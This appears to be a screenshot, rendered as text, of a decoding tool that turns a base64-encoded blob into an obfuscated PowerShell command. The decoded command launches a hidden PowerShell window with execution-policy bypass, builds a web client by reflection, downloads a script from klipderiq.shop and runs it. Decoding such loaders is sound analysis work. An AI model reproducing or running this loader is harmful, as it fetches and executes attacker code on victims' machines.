 Input
UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgACIAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFMAeQBzAFcAbwB3ADYANABcAFcAaQBuAGQAbwB3AHMAUABvAHcAZ
QByAFMAaABlAGwAbABcAHYAMQAuADAAXABwAG8AdwBlAHIAcwBoAGUAbABsAC4AZQB4AGUAIgAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAASABpAGQAZA
BlAG4AIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0ACAAJwAtAHcAJwAsACcAaABpAGQAZABlAG4AJwAsACcALQBlAHAAJwAsACcAYgB5AHAAYQBzAHMAJwA
sACcALQBuAG8AcAAnACwAJwAtAEMAbwBtAG0AYQBuAGQAJwAsACcAZwBkAHIAIAAtACoAOwBTAGUAdAAtAFYAYQByAGkAYQBiAGwAZQAgAEMAaQBVACAAKAAu
ACQARQB4AGUAYwB1AHQAaQBvAG4AQwBvAG4AdABlAHgAdAAuACgAKAAkAEUAeABlAGMAdQB0AGkAbwBuAEMAbwBuAHQAZQB4AHQAfABNAGUAbQBiAGUAcgApA
FsANgBdAC4ATgBhAG0AZQApAC4AKAAoACQARQB4AGUAYwB1AHQAaQBvAG4AQwBvAG4AdABlAHgAdAAuACgAKAAkAEUAeABlAGMAdQB0AGkAbwBuAEMAbwBuAH
QAZQB4AHQAfABNAGUAbQBiAGUAcgApAFsANgBdAC4ATgBhAG0AZQApAHwATQBlAG0AYgBlAHIAfABXAGgAZQByAGUALQBPAGIAagBlAGMAdAB7ACQAXwAuAE4
AYQBtAGUALQBsAGkAawBlACcAJwAqAHQAKgBvAG0AKgBkACcAJwB9ACkALgBOAGEAbQBlACkALgBJAG4AdgBvAGsAZQAoACQARQB4AGUAYwB1AHQAaQBvAG4A
QwBvAG4AdABlAHgAdAAuACgAKAAkAEUAeABlAGMAdQB0AGkAbwBuAEMAbwBuAHQAZQB4AHQAfABNAGUAbQBiAGUAcgApAFsANgBdAC4ATgBhAG0AZQApAC4AK
AAoACQARQB4AGUAYwB1AHQAaQBvAG4AQwBvAG4AdABlAHgAdAAuACgAKAAkAEUAeABlAGMAdQB0AGkAbwBuAEMAbwBuAHQAZQB4AHQAfABNAGUAbQBiAGUAcg
ApAFsANgBdAC4ATgBhAG0AZQApAC4AUABzAE8AYgBqAGUAYwB0AC4ATQBlAHQAaABvAGQAcwB8AFcAaABlAHIAZQAtAE8AYgBqAGUAYwB0AHsAJABfAC4ATgB
hAG0AZQAtAGwAaQBrAGUAJwAnACoAbwBtACoAZQAnACcAfQApAC4ATgBhAG0AZQApAC4ASQBuAHYAbwBrAGUAKAAnACcATgAqAC0ATwAqACcAJwAsACQAVABS
AFUARQAsACQAVABSAFUARQApACwAWwBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAEMAbwBtAG0AYQBuAGQAVAB5AHAAZQBzA
F0AOgA6AEMAbQBkAGwAZQB0ACkATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApADsAUwBlAHQALQBJAHQAZQBtACAAVgBhAHIAaQBhAGIAbABlADoALwBsAF
ABC 2240 1 Tт Raw Bytes LF
Output
Start-Process "C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -ArgumentList '-
w','hidden','-ep','bypass','-nop','-Command','gdr -*;Set-Variable CiU (.$ExecutionContext.(($ExecutionContext|Member)
[6].Name).(($ExecutionContext.(($ExecutionContext|Member)[6].Name)|Member|Where-Object{$_.Name-
like''*t*om*d''}).Name).Invoke($ExecutionContext.(($ExecutionContext|Member)[6].Name).(($ExecutionContext.
(($ExecutionContext|Member)[6].Name).PsObject.Methods|Where-Object{$_.Name-like''*om*e''}).Name).Invoke(''N*-O*'',$TRUE,
$TRUE),[Management.Automation.CommandTypes]::Cmdlet)Net.WebClient);Set-Item Variable:/lW ''https://klipderiq.shop/sh'';
[ScriptBlock]::Create((GI Variable:CiU).Value.((((GI Variable:CiU).Value|Member)|Where-Object{$_.Name-
like''*nl*g''}).Name).Invoke((Variable lW).Value)).InvokeReturnAsIs()'